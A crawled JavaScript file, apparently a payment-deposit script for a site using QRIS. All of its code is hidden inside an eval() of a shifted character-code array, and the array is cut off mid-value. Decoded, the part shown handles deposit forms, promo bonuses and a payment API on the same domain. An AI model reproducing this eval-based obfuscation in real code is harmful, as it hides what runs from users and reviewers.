

--- FILE ---
content_type: application/javascript
request_url: https://andapaybo.com/js/generated-DETIK11.js?v=3.0.0
body_size: 20871
content:
eval(((_,__,___,____,_____,______,_______)=>{______[___](x=>_______[__](String[____](x-32)));return _______[_](_____)})("join","push","forEach","fromCharCode","",[132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,100,111,109,99,143,142,148,133,142,148,108,143,129,132,133,132,66,76,64,72,73,64,93,94,64,155,42,64,64,64,64,131,143,142,147,148,64,144,129,135,133,119,146,129,144,144,133,146,64,93,64,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,91,42,64,64,64,64,137,134,64,72,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,144,129,135,133,119,146,129,144,144,133,146,73,73,64,155,42,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,100,112,64,147,131,146,137,144,148,64,133,152,133,131,149,148,133,132,66,73,91,42,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,152,153,117,146,140,64,93,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,129,149,148,143,77,144,129,153,79,131,146,133,129,148,133,77,145,146,137,147,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,64,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,64,93,64,66,131,136,129,142,142,133,140,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,64,93,64,66,149,147,133,146,142,129,141,133,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,147,133,146,142,129,141,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,137,132,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,142,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,137,148,133,141,147,78,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,144,146,143,141,143,127,131,143,132,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,134,129,140,147,133,91,42,42,64,64,64,64,64,64,64,64,137,134,64,72,142,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,147,139,148,143,144,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,78,133,142,140,129,146,135,133,78,149,147,133,146,77,129,131,131,143,149,142,148,64,94,64,132,137,150,64,94,64,147,144,129,142,71,73,78,137,142,142,133,146,104,116,109,108,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,131,140,137,131,139,66,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,150,133,142,148,78,144,146,133,150,133,142,148,100,133,134,129,149,140,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,137,147,129,130,140,133,64,148,136,133,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,130,149,148,148,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,143,149,142,148,132,143,151,142,64,134,149,142,131,148,137,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,131,143,149,142,148,132,143,151,142,64,93,64,83,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,143,149,142,148,132,143,151,142,64,94,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,107,137,146,137,141,64,66,64,75,64,131,143,149,142,148,132,143,151,142,64,75,64,66,78,78,78,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,149,142,148,132,143,151,142,77,77,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,116,97,109,112,105,108,107,97,110,64,113,114,105,115,66,91,64,79,79,64,114,133,147,133,148,64,130,149,148,148,143,142,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,139,133,153,149,144,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,64,93,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,131,136,129,142,135,133,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,142,133,151,130,143,142,149,147,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,78,143,144,148,137,143,142,147,123,133,150,133,142,148,78,148,129,146,135,133,148,78,147,133,140,133,131,148,133,132,105,142,132,133,152,125,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,70,70,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,99,143,132,133,64,93,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,129,152,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,144,129,146,147,133,105,142,148,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,141,137,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,64,72,109,129,152,64,98,143,142,149,147,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,73,64,75,64,66,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,146,133,147,133,148,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,110,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,148,129,130,77,77,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,143,130,137,140,133,110,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,109,143,130,137,140,133,64,110,133,151,64,108,143,135,137,131,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,144,143,147,137,148,64,116,129,130,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,102,133,148,131,136,64,112,146,143,134,137,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,95,95,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,105,142,144,149,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,133,146,142,129,141,133,105,142,144,149,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,105,142,144,149,148,78,150,129,140,149,133,64,93,64,149,147,133,146,142,129,141,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,71,149,147,133,146,142,129,141,133,90,64,71,64,75,64,149,147,133,146,142,129,141,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,65,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,82,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,75,93,64,81,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,156,156,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,94,93,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,151,137,142,132,143,151,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,140,143,129,132,71,76,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,72,142,129,150,116,129,130,147,64,70,70,64,142,129,150,116,129,130,147,78,137,142,142,133,146,104,116,109,108,64,93,93,64,66,100,133,144,143,147,137,148,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,6